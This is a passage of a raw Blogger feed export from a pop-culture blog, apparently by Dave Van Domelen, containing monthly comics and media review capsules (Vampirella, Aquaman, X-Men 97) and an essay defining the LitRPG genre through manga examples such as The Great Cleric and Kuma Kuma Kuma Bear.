S2.\u0026nbsp; A promising start, anyway.\u0026nbsp; Recommended provisionally.\u0026nbsp; $3.99 rated ages 13+ (probably for the story as a whole, nothing this issue seems to need it) \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella\/Dracula Rage #6 (of 6)\u003C\/u\u003E: Dynamite - Okay, delay upon delay stacked up, but finally I get to read the end of the series that #666 picks up after.\u0026nbsp; Vampi finally gets a chance to cool down a bit and start thinking for the first time in this rage-fueled series, and it leads her to some unpleasant conclusions, plus a trip back to the old home stomping grounds to get some resolution.\u0026nbsp; Unfortunately for the reader, this is one of those \"miniseries\" that ends on a cliffhanger because it was never intended to be a complete story.\u0026nbsp; Not really Priest's fault, Dynamite is one of those publishers that is almost allergic to ongoing titles, so every arc is a miniseries, regardless of whether it tells a complete story.\u0026nbsp; Mildly recommended, and it gets summarized in #669 anyway.\u0026nbsp; $3.99 rated T+ which may be a little low.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #669\u003C\/u\u003E: Dynamite - Well, this starts off with a summary of the climax of Rage #6, which barely came out the same month thanks to all the delays (and which internally has a note claiming #667 came out the same month, but the Dynamite Dispatch in Rage #6 claims this issue, #669, is up next.\u0026nbsp; So...time is out of joint for the real world publication schedule too).\u0026nbsp; And then it's another two trips through the time loop, but at this point Vampi is remembering the most recent loops and can try to avoid making the same mistakes over and over again (although at one point it's made quite clear she has no idea how many times she went through the loop before \"waking up\" to it, admitting that what she's trying might have failed already).\u0026nbsp; The loop itself is clearly not deterministic or stable, as demonstrated by how Benny and Victory are having a different (still annoying to Vampi) conversation every time she restarts, but given the revealed nature of the time loop in this issue, it's surprising that it's not way more unstable.\u0026nbsp; Recommended, but as noted last time probably best to wait for the arc to finish and read it all at once.\u0026nbsp; $4.99 also rated T+.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENext month, Gatchaman should be starting, although Vamp\/Drac is over, so my total number of titles remains unchanged and low.\u0026nbsp; Also, \"Teen+\" covers a LOT of ground in the ratings, doesn't it?\u0026nbsp; I suspect Marvel and DC don't want to go finer-grained though, sticking with all-ages, Teen+, and the occasional Mature Readers.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), passed the stress test, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Oh hell no.\u0026nbsp; Having a reason isn't the same thing as having an excuse.\u0026nbsp; Just because they're unhappy doesn't mean they get to make YOU unhappy.\" - Yvette, Bad Dream: A Dreamer Story\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/8149305936091360477\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/06\/daves-capsules-for-june-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8149305936091360477"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8149305936091360477"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/06\/daves-capsules-for-june-2024.html","title":"Dave's Capsules for June 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjozpAis1-G2LGKi-2OojhwzeIPQss2Crvpl5X8WpK5kUZZjM6NN4oYlvLbLbQIENbkEGd6lo0BFgn9G2N-tzcBQH5sERtohxWfrE1nEi-8jpnJTVk51VJscXtos3WgcB6DXyBWhc7o1z2A7H9A4A9F02lZ4v_gzEzELm5gX4TfCY8f_nKhuzK4p3o0zOI\/s72-c\/MV5BNDY3YzkyMjMtODc2Ny00ZmQwLTg1NmEtOTlmNjZjMjZhMjNiXkEyXkFqcGdeQXVyMTE5NTM5NTU5._V1_FMjpg_UX1000_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-6527136841908269264"},"published":{"$t":"2024-06-12T17:03:00.001-04:00"},"updated":{"$t":"2024-06-12T22:18:52.639-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"essay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isekai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LitRPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SF\/F"}],"title":{"type":"text","$t":"Roll for Plot Complications - early musings about the LitRPG genre"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcBkoAGwGsrInLLwj7FDQ-IQjMl_JBtMdBuaSTj5bN9MnfddlRIEV5xVgVL1BKfRWLbzUxqIlFL3lL7HRpW-teql9onXOlT4snfU2oFW_1T-HIqRpaMPRcnL7tMZHUsM0FSggtntDXURwNEdC3cwvwxNGBAckIJp7SALCc8L5AcG2ELYFD11jFOwQaubc\/s413\/GreatClericStats.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"218\" data-original-width=\"413\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcBkoAGwGsrInLLwj7FDQ-IQjMl_JBtMdBuaSTj5bN9MnfddlRIEV5xVgVL1BKfRWLbzUxqIlFL3lL7HRpW-teql9onXOlT4snfU2oFW_1T-HIqRpaMPRcnL7tMZHUsM0FSggtntDXURwNEdC3cwvwxNGBAckIJp7SALCc8L5AcG2ELYFD11jFOwQaubc\/s320\/GreatClericStats.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EFor a year or so now I've occasionally seen the term \"LitRPG\" floating around, mostly attached to stuff in itch.io bundles.\u0026nbsp; I kinda figured it referred to journaling-style games, usually solo endeavors where the game rules simply provide a framework for writing a story, but I was wrong.\u003C\/p\u003E\u003Cp\u003EAfter reading James Nicoll's \u003Ca href=\"https:\/\/jamesdavisnicoll.com\/review\/may-be-the-devil\" target=\"_blank\"\u003Ereview of Super Supportive\u003C\/a\u003E, I decided I needed to actually look up with LitRPG meant, because I was clearly wrong in my assumption.\u0026nbsp; I checked a few sources, and the upshot seems to be as follows:\u003C\/p\u003E\u003Cp style=\"margin-left: 40px; text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA LitRPG is a work of fiction in which some or all of the characters in the setting can access game mechanics and\/or statistics.\u0026nbsp; They don't need to live in the world of a game (JRPG, TTRPG, whatever), but this is common.\u0026nbsp; There just needs to be some element of gamification that people are aware of and can work to improve should they desire it.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 40px; text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn short, a story where some or all game mechanics are diegetic. \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EThe term itself has only been around about a decade, but a lot of stuff pre-2014 can be pulled in under its umbrella.\u0026nbsp; While I haven't read Rosenberg's \u003Cu\u003EGuardians of the Flame\u003C\/u\u003E books, for instance, they apparently qualify according to the Wikipedia entry on LitRPG.\u0026nbsp; The protagonists are sucked into the world of the fantasy TTRPG they're playing, an while doing the isekai thing they interpret things in terms of the game mechanics.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EHowever, being in an actual game world, either by portal fantasy\/isekai or by having been born there, does not seem to be necessary for LitRPG.\u0026nbsp; There just needs to be some mechanic by which one or more characters can see their character sheet or otherwise look at game mechanics undergirding their lives.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EFor instance, from Nicoll's review, it does seem that Super Supportive is not in a game world, but rather the aliens who grant humans powers have found a way to gamify the process.\u0026nbsp; The powers come in standard sets, people can check their stats, etc.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOXxi_EUfkqYNsT6zKFWq2tY0sQCDycjFPOATz0fsKmUlKPnfFgR3ebMncQM8mXG1f3aownIRh6PiIk1u4MJ6BkW1yPuCrDb_JJ5l1DZm05Vex6xBr1cJ7h9OeepyuQ-vAWCFVhWdMikPXTJTEz-DTRRPI13CBM7V7gp3EGkcGI-i5EF_WFdpiaVgy3zU\/s836\/BulmaScouter.webp\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"836\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOXxi_EUfkqYNsT6zKFWq2tY0sQCDycjFPOATz0fsKmUlKPnfFgR3ebMncQM8mXG1f3aownIRh6PiIk1u4MJ6BkW1yPuCrDb_JJ5l1DZm05Vex6xBr1cJ7h9OeepyuQ-vAWCFVhWdMikPXTJTEz-DTRRPI13CBM7V7gp3EGkcGI-i5EF_WFdpiaVgy3zU\/s320\/BulmaScouter.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETo Bulma, DBZ is a dating sim.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EOne could see the \"Scouters\" from Dragonball Z as a sort of quasi-LitRPG element, as they quantify prowess and multiple characters have access to them or figure out how to accomplish the same thing without devices.\u0026nbsp; The Scouters alone do not make DBZ a LitRPG, though.\u0026nbsp; I haven't watched enough Dragon Ball Super to know if things get more explicitly gamified by the various godlike entities running the universes, though.\u0026nbsp; \u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ESometimes you get a regular SF story with an embedded and quite explicit LitRPG-style situation.\u0026nbsp; Larry Niven's \u003Cu\u003EDream Park\u003C\/u\u003E is one of the more notable examples of that type.\u0026nbsp; It's a primary world near future science fiction story about a murder mystery at a high tech theme park, and not a LitRPG overall.\u0026nbsp; Within the eponymous park itself, however, the characters all have access to character sheet information, their actions are affected by explicit random number generators, and they gain XP and other improvements to carry from one scenario to another.\u0026nbsp; It's a sort of part-time LitRPG.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EMind you, just being in a game world part-time or full-time does not qualify for being a LitRPG.\u0026nbsp; The 1980s Dungeons \u0026amp; Dragons cartoon dumped the kids into a D\u0026amp;D world (which recent comics have retconned as being the Forgotten Realms setting), but the closest they got to game mechanics was that the Dungeon Master was present and annoying.\u0026nbsp; They didn't even all have D\u0026amp;D classes as the game existed at the time.\u0026nbsp; Similarly, the more recent Honor Among Thieves movie, also set in Forgotten Realms, is not a LitRPG.\u0026nbsp; They don't follow game mechanics particularly well (or at all, sometimes), it's just a story set in the game's world.\u0026nbsp; They aren't aware of having numerical scores in anything, and the extent to which they do follow mechanics is implicit rather than explicit.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EThat said, as a new-ish genre, the rules are still being worked out, and I've only accidentally brushed up against the corpus of LitRPG stories.\u0026nbsp; A lot of stories are LitRPG because the writers set out to make LitRPG, and the \"explicit mechanics\" aspects could range from mere color to being vital to the story.\u0026nbsp; The line between implicit and explicit game mechanics can be quite blurry, especially in works predating the coining of the genre name.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EFor instance, D\u0026amp;D inspired a LOT of fantasy novels, in the 1970s and onwards, not just those that were licensed D\u0026amp;D properties.\u0026nbsp; Sometimes you can see levels and spell slots and class restrictions bubbling just below the surface.\u0026nbsp; In the Thieves' World books, to pick an example I've read a lot of, you could sometimes see bits and pieces of gamerism underpinning things, such as when Shadowspawn was clearly picking up a Fighter level so he could use a proper sword, or how Hazard Class mages were clearly supposed to be an indicator of class level above a certain number.\u0026nbsp; But those stories were not written explicitly as \"Shadowspawn is a L10 Thief and L1 Fighter, here's his AC\"and do not qualify as LitRPG unless you make the term so broad that it's hard to distinguish from SF\/F in general.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ESimilarly, stories that spun out of someone's TTRPG or MMO games aren't LitRPG either, not unless the mechanics are explicit within the story.\u0026nbsp; The \u003Cu\u003ESecret World Chronicles\u003C\/u\u003E series might have been a City of Heroes group with the serial numbers filed off, but the mechanics were filed off too.\u0026nbsp; Sure, this character might obviously be an Energy\/Energy Blaster, and another might be a Regen\/Martial Arts Scrapper, but they're never actually referred to that way.\u0026nbsp; If anything, the setting creates its own in-world ratings and classifications rather than talking about character level or whatnot, and they're the sort of thing that's plausible for government or NGO schemes.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EAnyway, while I literally just learned the proper meaning of the term this week, it's pretty clear I've been reading LitRPG manga.\u0026nbsp; Just looking at reviews from 2024, here's some candidates and my assessment of how well they fit the genre:\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cu\u003EReborn As A Vending Machine, I Wander The Dungeon\u003C\/u\u003E: This couldn't be MORE obvious, as Boxxo is frequently checking his character sheet, watching his durability points and so forth.\u0026nbsp; The extent to which anyone else can see character sheets is less obvious, but that's partly because he still can't ask about it thanks to his limited vocabulary.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cu\u003EThe Great Cleric\u003C\/u\u003E: Again, pretty blatant.\u0026nbsp; Not only does he check his stats (as seen in the header image), a lot of the NPCs do so as well, so it's not like he's unique in his ability to do so (although he did take a skill that makes him better at it than average).\u0026nbsp; A major plot point early on is the question of why he can't seem to gain any XP and level up, and one of his trainers often warns him that a high level doesn't mean you can't die in a fight.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cu\u003EKuma Kuma Kuma Bear\u003C\/u\u003E: Another isekai, this one has the protagonist expecting to be in a game world (Great Cleric and Boxxo did not expect this), just not the one she ended up in.\u0026nbsp; She regularly checks her character sheet, and again this seems like a normal thing for people to do.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cu\u003EEasygoing Territory Defense by the Optimistic Lord: Production Magic Turns a Nameless Village into the STRONGEST FORTIFIED CITY\u003C\/u\u003E: Definitely an isekai, and the world feels like a JRPG setting, but so far almost definitely \u003Ci\u003Enot\u003C\/i\u003E a LitRPG.\u0026nbsp; Some implicit game mechanics do leak through at times, especially regarding mana reserves and rigid magic types, but this lacks the explicit and diegetic mechanics that characterize a LitRPG.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cu\u003EI'm In Love With The Villainess\u003C\/u\u003E: This one is kinda borderline, especially if you insist on an RPG as the game, since Rei is reborn in a dating sim game.\u0026nbsp; I'll allow it, though.\u0026nbsp; Where it remains borderline is in the fact that explicit game mechanics rarely show up, and often do so purely through the memory or imagination of the protagonist, who has memorized the game.\u0026nbsp; But game-style option bubbles do pop up for her occasionally, and assuming they're not just completely her imagination, that gives some explicit game mechanics visible to one person in the setting.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EI'd call \u003Cu\u003EDelicious in Dungeon\u003C\/u\u003E just outside the generous and blurry halo of LitRPG, at least as far as I've read (volume 3 as of the writing of this essay).\u0026nbsp; Yeah, there's game-like statistic blocks, but they're for the food rather than the characters, and they don't seem to be diegetic.\u0026nbsp; There's a lot of implicit game mechanical stuff under the hood (such as the explanation why game-like elements such as easy resurrection for a fee exist), but they just live in a game world without having the mechanics floating in mid-air for them to read.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EAs far as prose novels and shorter works go, nothing I've read lately seems to ring the LitRPG bell.\u0026nbsp; The closest I think I've come lately is Ryk Spoor's \u003Cu\u003EChoosing the Players\u003C\/u\u003E, in that the isekai'ed protagonists do sometimes interpret things through game mechanics, and the world has a lot of standard game elements like a formal Adventurer's Guild, but I don't think it quite qualifies as LitRPG despite that and its somewhat game-related title. \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical \nScience at Amarillo College, maintainer of one of the two \nlongest-running Transformers fansites in existence (neither he nor Ben \nYee is entirely sure who was first), would like to reroll some things on his own sheet, is an occasional science \nadvisor in fiction, and part of the development team for the upcoming \nCity of Titans MMO.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/6527136841908269264\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/06\/roll-for-plot-complications-early.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/6527136841908269264"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/6527136841908269264"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/06\/roll-for-plot-complications-early.html","title":"Roll for Plot Complications - early musings about the LitRPG genre"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcBkoAGwGsrInLLwj7FDQ-IQjMl_JBtMdBuaSTj5bN9MnfddlRIEV5xVgVL1BKfRWLbzUxqIlFL3lL7HRpW-teql9onXOlT4snfU2oFW_1T-HIqRpaMPRcnL7tMZHUsM0FSggtntDXURwNEdC3cwvwxNGBAckIJp7SALCc8L5AcG2ELYFD11jFOwQaubc\/s72-c\/GreatClericStats.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-5020909338960202923"},"published":{"$t":"2024-05-28T22:47:00.000-04:00"},"updated":{"$t":"2024-05-28T22:47:27.819-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure Finders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dungeon meshi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wayne Family Adventures"}],"title":{"type":"text","$t":"Dave's Capsules for May 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Batman: Wayne Family Adventures vol 4.\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EAquaman the Lost Kingdom, X-Men 97, Please Don't Tell My Parents I Saved The World Again, Rising Tides (Capes book 1), Adventure Finders Book 3 Chapter 18, Delicious in Dungeon vol 1, Easygoing Territory Defense by the Optimistic Lord: Production Magic Turns a Nameless Village into the STRONGEST FORTIFIED CITY vol 2, Chainsaw Man vol 15, I'm In Love With The Villainess vol 6, Go Go Loser Ranger vol 10, Happy Kanako's Killer Life vol 7, Mr. Villain's Day Off vol 4, Batman: Wayne Family Adventures vol 4, Fantastic Four #18-19, Vengeance of the Moon Knight #3-4, Gargoyles #12 (of 12), Vampirella\/Dracula Rage #5 (of 6), Vampirella #667-668.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003EAquaman the Lost Kingdom\u003C\/u\u003E: DC\/WB - Before I get into the problems with this movie, here's a good bit.\u0026nbsp; Orm (Ocean Master) really got done well by the writers this time.\u0026nbsp; I barely remembered he was IN the first movie, where he was just sort of a generic heavy.\u0026nbsp; Here we get a lot more character development for him, and for his relationship with the brother he dreaded one day having.\u0026nbsp; One running gag was that it'd look like he was about to be the butt of a joke, and then he ended up having a good time.\u0026nbsp; Okay, on to the problems.\u0026nbsp; The FX scream \"FX workers need a union.\"\u0026nbsp; So much stuff that looked like it was done on the cheap with crunch time looming, and then given excessive glow effects in an attempt to distract from the quality issues.\u0026nbsp; The story had the usual DCCU problem of wanting the payoff without doing any setup.\u0026nbsp; It felt like we'd skipped an entire movie, skimming over a bunch of stuff in opening narration so they could get to the Big Event That Changes Everything.\u0026nbsp; There's a mysterious Lost Seventh Kingdom that got wiped from history, oooh.\u0026nbsp; Except we barely had it sketched out that Aquaman was running a coalition of six kingdoms.\u0026nbsp; They really needed an in-between movie in which Aquaman struggles with the crown, manages to get grudging respect from some of the factions while pissing off others (there's a barely-seen figure who we're told will take over executive power of Aquaman steps out of line, it'd be nice if they were more than Generic Political Interferer #24 from central casting).\u0026nbsp; Would pushing this back to third have made it necessarily better?\u0026nbsp; Maybe not, but skipping the middle certainly didn't HELP.\u0026nbsp; Very mildly recommended, mostly for the Orm scenes.\u0026nbsp; Price varies by format and store, also available on Max I believe.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpQOS74IIGVEz5CGi0ec5N0O2gcNThEJKbm1aqpE8YZFgCGjBFjwzPvuWYnBabGGeffRrfCwsIcZLHNFO_aVIU0UeNXF_3av5c5D1BiuhU9BykUzbpvBwR7TIqRnmugOqHFiE2cDtGh0MI5McNhm86xWyIr7-vWJgPiNeiQVYUUVe1ersmux0O66IO4n0\/s300\/images.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpQOS74IIGVEz5CGi0ec5N0O2gcNThEJKbm1aqpE8YZFgCGjBFjwzPvuWYnBabGGeffRrfCwsIcZLHNFO_aVIU0UeNXF_3av5c5D1BiuhU9BykUzbpvBwR7TIqRnmugOqHFiE2cDtGh0MI5McNhm86xWyIr7-vWJgPiNeiQVYUUVe1ersmux0O66IO4n0\/s1600\/images.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is basically the subplot.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003EX-Men 97\u003C\/u\u003E: Marvel\/Disney+ - They have ten episodes to adapt major storylines spanning about a decade of comics (mostly stuff that happened in comics after 1996, but they squeeze in a version of LifeDeath in which Storm's powers are taken away by the X-Cutioner at Magneto's trial in the Hague...yeah, it's all kinda blenderized like that).\u0026nbsp; This season relies a LOT on the assumption that viewers have read all the comics, and they can just sort of make reference to a storyline and that's enough to get all the emotional impact from it.\u0026nbsp; Where this hit hardest for me was when they got to stuff after I stopped paying much attention to X-overs, and my reaction was frequently, \"Who is this, and why am I supposed to care?\"\u0026nbsp; This is hypercompressed storytelling, much like the old joke about prisoners telling jokes by just listing the number of a known joke.\u0026nbsp; There's some cool visuals, and they do earn some of their story beats (especially regarding Rogue), but ultimately it was fan service (not that kind, mostly, although there is Magneto in a speedo).\u0026nbsp; I know a lot of people who really enjoyed this season, but for me it was mostly just okay, and that mostly because I had read most of the relevant comics and it was nice to see those stories animated, even if it was just a sort of highlight reel.\u0026nbsp; Season 2 is coming, and will likely cover a bunch more stuff that I never read.\u0026nbsp; So, a recommendation?\u0026nbsp; If you like 90s-style animation, it's a modern take on the style that works well.\u0026nbsp; If you read most of the X-Men comics from the late 80s through the 90s, you'll get some high energy visual takes on some of those stories.\u0026nbsp; But this is really by fans of the era and for fans of the era, and if you're just looking for something superhero-y, this might not be a good use of your time.\u0026nbsp; Streaming on Disney+.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003EPlease Don't Tell My Parents I Saved the World Again\u003C\/u\u003E: Crossroad Press - This is a direct sequel to Please Don't Tell My Parents I'm Queen of the Dead, starring Avery Special, but it also picks up a dangler from Please Don't Tell My Parents I Work For a Supervillain.\u0026nbsp; No Penny Akk this time around, although her dad's in a few scenes.\u0026nbsp; Avery's parents really don't want her using her inherited necromantic prowess, and with good reason: every known necromancer has gone evil at some point, sometimes very evil.\u0026nbsp; (Avery's grandmother's shade was a major secondary antagonist of QotD, for instance, while the main antagonist was also a necromancer.)\u0026nbsp; Much of this Richard Roberts novel is an exercise in taunting Murphy, with \"what could go wrong?\" always being answered pretty quickly.\u0026nbsp; Something about the setting means that the best of 